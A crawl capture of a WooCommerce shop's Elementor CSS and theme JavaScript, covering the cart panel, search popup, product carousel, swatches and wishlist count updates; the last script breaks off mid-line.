.elementor-element.elementor-element-8314528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-6c4af85.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-6c4af85 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo-container, .elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-caption-width figcaption{text-align:center;}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo .hfe-site-logo-container img{width:180px;}.elementor-855 .elementor-element.elementor-element-c4aa90a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-c4aa90a{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-c4aa90a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-855 .elementor-element.elementor-element-5609c1b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-5609c1b > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-855 .elementor-element.elementor-element-8aec2a6{width:auto;max-width:auto;--icon-box-icon-margin:10px;}.elementor-855 .elementor-element.elementor-element-8aec2a6 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-855 .elementor-element.elementor-element-8c6d4dd{width:auto;max-width:auto;--icon-box-icon-margin:10px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon{font-size:56px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title a{font-size:14px;font-weight:100;}.elementor-855 .elementor-element.elementor-element-fa0a897{width:auto;max-width:auto;--icon-box-icon-margin:10px;}.elementor-855 .elementor-element.elementor-element-fa0a897 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-855 .elementor-element.elementor-element-75a831f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-17e0484:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EFD1CE 0%, #D2B5B2 100%);}.elementor-855 .elementor-element.elementor-element-17e0484{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-8402c8e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-6bc5731 > .elementor-widget-container{margin:0px 0px 0px -257px;}.elementor-855 .elementor-element.elementor-element-6bc5731 .main-navigation{text-align:center;}.elementor-855 .elementor-element.elementor-element-53ec79d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-8365c27:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-855 .elementor-element.elementor-element-8365c27{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-47bd462 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-menu-item, .elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-855 .elementor-element.elementor-element-523de29 ul.sub-menu{width:220px;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu a.hfe-sub-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu li.menu-item:not(:last-child),
						.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-855 .elementor-element.elementor-element-d7a271f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-855 .elementor-element.elementor-element-d7a271f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo-container, .elementor-855 .elementor-element.elementor-element-745e7dc .hfe-caption-width figcaption{text-align:center;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo .hfe-site-logo-container img{width:180px;}.elementor-855 .elementor-element.elementor-element-745e7dc .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-745e7dc{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-855 .elementor-element.elementor-element-c3cc1a4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-855 .elementor-element.elementor-element-c3cc1a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(min-width:768px){.elementor-855 .elementor-element.elementor-element-6c4af85{width:25.861%;}.elementor-855 .elementor-element.elementor-element-5609c1b{width:65.602%;}.elementor-855 .elementor-element.elementor-element-f70d38a{width:32.896%;}.elementor-855 .elementor-element.elementor-element-3264410{width:35.217%;}.elementor-855 .elementor-element.elementor-element-5caea73{width:31.501%;}.elementor-855 .elementor-element.elementor-element-75a831f{width:7.869%;}}@media(max-width:1024px) and (min-width:768px){.elementor-855 .elementor-element.elementor-element-6c4af85{width:30%;}.elementor-855 .elementor-element.elementor-element-5609c1b{width:70%;}.elementor-855 .elementor-element.elementor-element-75a831f{width:10%;}}@media(max-width:1024px){.elementor-855 .elementor-element.elementor-element-5609c1b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-855 .elementor-element.elementor-element-8c6d4dd > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-855 .elementor-element.elementor-element-c3cc1a4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-855 .elementor-element.elementor-element-8365c27{border-width:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-855 .elementor-element.elementor-element-47bd462{width:15%;}.elementor-855 .elementor-element.elementor-element-d7a271f{width:70%;}.elementor-855 .elementor-element.elementor-element-c3cc1a4{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://wowstudio.ee/wp-content/uploads/elementor/css/post-499.css?ver=1764882279
body_size: 563
content:
.elementor-499 .elementor-element.elementor-element-0cccb13:not(.elementor-motion-effects-element-type-background), .elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-container{max-width:1167px;}.elementor-499 .elementor-element.elementor-element-0cccb13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:160px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-499 .elementor-element.elementor-element-e56e189{margin-top:20px;margin-bottom:20px;}.elementor-499 .elementor-element.elementor-element-36f811a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-499 .elementor-element.elementor-element-2ee4aff > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-499 .elementor-element.elementor-element-2ee4aff{text-align:left;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-499 .elementor-element.elementor-element-972ce31.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-499 .elementor-element.elementor-element-972ce31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-499 .elementor-element.elementor-element-972ce31 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-499 .elementor-element.elementor-element-9fe43f1{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-499 .elementor-element.elementor-element-9fe43f1 .elementor-widget-container{text-align:right;}@media(max-width:1024px){.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-499 .elementor-element.elementor-element-36f811a{width:48%;}.elementor-499 .elementor-element.elementor-element-972ce31{width:32%;}.elementor-499 .elementor-element.elementor-element-9777e42{width:19.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-499 .elementor-element.elementor-element-36f811a{width:50%;}.elementor-499 .elementor-element.elementor-element-972ce31{width:50%;}.elementor-499 .elementor-element.elementor-element-9777e42{width:100%;}}@media(max-width:767px){.elementor-499 .elementor-element.elementor-element-0cccb13{padding:0px 15px 0px 15px;}.elementor-499 .elementor-element.elementor-element-e56e189{margin-top:30px;margin-bottom:40px;}.elementor-499 .elementor-element.elementor-element-2ee4aff > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-499 .elementor-element.elementor-element-2ee4aff{text-align:center;}.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://wowstudio.ee/wp-content/uploads/elementor/css/post-3091.css?ver=1764882279
body_size: 728
content:
.elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3091 .elementor-element.elementor-element-af629fa:not(.elementor-motion-effects-element-type-background), .elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3091 .elementor-element.elementor-element-af629fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3091 .elementor-element.elementor-element-06256c2 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-3091 .elementor-element.elementor-element-82aa825{--icon-box-icon-margin:15px;}.elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-291ee15 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-3091 .elementor-element.elementor-element-58e4f5e{--icon-box-icon-margin:15px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-e818a93 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0{--icon-box-icon-margin:15px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-3091 .elementor-element.elementor-element-af629fa{border-width:1px 1px 1px 1px;}.elementor-3091 .elementor-element.elementor-element-06256c2 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-3091 .elementor-element.elementor-element-82aa825{--icon-box-icon-margin:0px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-3091 .elementor-element.elementor-element-291ee15 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e{--icon-box-icon-margin:0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-3091 .elementor-element.elementor-element-e818a93 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0{--icon-box-icon-margin:0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:767px){.elementor-3091 .elementor-element.elementor-element-06256c2{width:25%;}.elementor-3091 .elementor-element.elementor-element-291ee15{width:25%;}.elementor-3091 .elementor-element.elementor-element-e818a93{width:25%;}.elementor-3091 .elementor-element.elementor-element-e7d2a0c{width:25%;}}@media(min-width:768px){.elementor-3091 .elementor-element.elementor-element-06256c2{width:20.629%;}.elementor-3091 .elementor-element.elementor-element-291ee15{width:33.153%;}.elementor-3091 .elementor-element.elementor-element-e818a93{width:23.149%;}.elementor-3091 .elementor-element.elementor-element-e7d2a0c{width:22.997%;}}/* Start custom CSS for section, class: .elementor-element-af629fa */.elementor-3091 .elementor-element.elementor-element-af629fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.0
body_size: 116
content:
!function(a){"use strict";a(document).ready(function(){var t,e;t=a(".site-header-cart-side"),e=a("body"),t.length&&(e.on("click",".cart-contents",function(e){e.preventDefault(),t.toggleClass("active")}),a(".close-cart-side,.cart-side-overlay").on("click",function(e){e.preventDefault(),t.removeClass("active")}),e.on("added_to_cart",function(){t.hasClass("active")||t.addClass("active")}))})}(jQuery),function(e){"use strict";e(document).ready(function(){var t,a;t=e("body .header-group-action .site-header-account a"),a=e("body .header-group-action .site-header-account .account-dropdown"),e(document).mouseup(function(e){0!=t.has(e.target).length||a.is(e.target)||0!=a.has(e.target).length||a.removeClass("active")}),t.on("click",function(e){e.preventDefault(),e.stopPropagation(),a.toggleClass("active")})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/search-popup.js?ver=2.2.0
body_size: 63
content:
(function ($) {
    'use strict';
    $( document ).ready(function() {

		var $search_site = $('.site-search-popup');
		var $body = $('body');

		$body.on('click', '.button-search-popup', function (e) {
			e.preventDefault();
			$search_site.toggleClass('active');
			setTimeout(function () {
				$search_site.find('input[type="search"]').focus();
			},500);

		});

        $('.site-search-popup-close, .site-search-popup-overlay').on('click', function (e) {
            e.preventDefault();
			$search_site.removeClass('active');
        });
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://wowstudio.ee/wp-content/themes/technocy/assets/js/elementor/header-group.js?ver=2.2.0
body_size: 124
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', () => {
        elementorFrontend.hooks.addAction('frontend/element_ready/technocy-header-group.default', ($scope) => {

            let $button_side = $scope.find('.site-header-button .button-content');
            let $button_active = $scope.find('.header-button-canvas');
            let $button_closs = $scope.find('.button-side-overlay, .button-side-heading .close-button-side');

            $button_closs.on('click', function (e) {
                e.preventDefault();
                $button_active.removeClass('active');
            });

            // Setup
            $button_side.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                $button_active.toggleClass('active');
            });
        });
    });

})(jQuery);




--- FILE ---
content_type: text/javascript
request_url: https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/main.min.js?ver=2.2.0
body_size: 861
content:
!function(e){"use strict";var s,o;e(document).ready(function(){var s;3<(s=e("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&s.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(1)}}]})}),e("body").on("click",".product-block .product-color .item",function(){var s=e(this).data("image"),o=e(this).closest(".product-block").find(".product-image img");o.attr("src",s.src),o.attr("srcset",s.srcset),o.attr("sizes",s.sizes),e(this).hasClass("active-swatch")||(e(this).parent().find(".active-swatch").removeClass("active-swatch"),e(this).addClass("active-swatch"))}),(s=e(".widget_product_categories").find("ul")).length&&s.find("li").each(function(){var o=e(this),s=o.find("> a"),t=o.find("> ul.children");t.length&&(o.hasClass("closed")?(t.hide(),s.before('<i class="icon-plus"></i>')):(o.hasClass("opened")||o.addClass("opened"),s.before('<i class="icon-minus"></i>')),o.hasClass("current-cat-parent")&&(t.slideToggle("slow"),o.removeClass("opened").addClass("closed"),o.find(">i").removeClass("icon-minus").addClass("icon-plus")),o.find("i").on("click",function(s){t.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find(">i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find(">i").removeClass("icon-minus").addClass("icon-plus")),s.stopImmediatePropagation()}),o.on("click",function(s){e(s.target).filter("a").length||(t.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find("i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find("i").removeClass("icon-minus").addClass("icon-plus")),s.stopImmediatePropagation())}))}),e("body").on("mouseenter",".product-list .product-caption .woosw-btn:not(.tooltipstered), .product-list .product-caption .woosq-btn:not(.tooltipstered), .product-list .product-caption .woosc-btn:not(.tooltipstered)",function(){var s=e(this);void 0!==e.fn.tooltipster&&s.tooltipster({position:"top",functionBefore:function(s,o){s.content(s._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),e(document).on("added_to_wishlist removed_from_wishlist",function(){var o=e(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");e.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(s){o.html(s.count),e(".wishlist-count-text").html(s.text)}})}),e("body").on("woosw_change_count",function(s,o){var t=e(".header-wishlist .count, .footer-wishlist .count, .header-wishlist 